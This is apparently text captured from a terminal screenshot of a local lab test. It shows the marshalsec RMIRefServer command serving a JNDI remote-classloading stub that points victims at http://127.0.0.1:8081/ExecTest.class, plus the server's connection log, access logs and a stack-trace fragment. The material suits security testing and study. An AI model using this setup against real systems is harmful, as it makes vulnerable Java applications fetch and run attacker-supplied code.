 127.0.0.1 - - [18/Jun/2021 15:27:21] "GET /ExecTest.class HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2021 15:53:53] "GET /ExecTest.class HTTP/1.1" 200 -
at java.net.ServerSocket.<init>(ServerSocket.java:128)
at javax.net.DefaultServerSocketFactory.createServerSocket(ServerSocketFactory.
java:218)
at marshalsec.jndi.RMIRefServer.<init>(RMIRefServer.java:67)
at marshalsec.jndi.RMIRefServer.main(RMIRefServer.java:116)
[luogan03@thinkpad]-[~/Documents/aaron/tools/marshalsec/target] ‹master›
➤ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://127.
0.0.1:8081/\#ExecTest
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:55730
Reading message...
Is RMI.lookup call for aa 2
Sending remote classloading stub targeting http://127.0.0.1:8081/ExecTest.class
Closing connection
^[ Have connection from /127.0.0.1:55842
Reading message...
Is RMI.lookup call for aa 2
Sending remote classloading stub targeting http://127.0.0.1:8081/ExecTest.class
Closing connection